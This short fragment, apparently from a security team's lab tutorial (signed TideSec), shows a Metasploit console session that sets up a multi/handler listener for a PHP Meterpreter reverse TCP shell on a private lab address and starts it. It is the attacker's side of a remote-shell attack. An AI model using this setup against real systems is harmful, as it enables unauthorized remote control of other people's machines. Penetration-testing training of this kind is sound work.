 =[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > set lhost 10.0.2.4
lhost => 10.0.2.4
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.4:6666
TideSec安全团队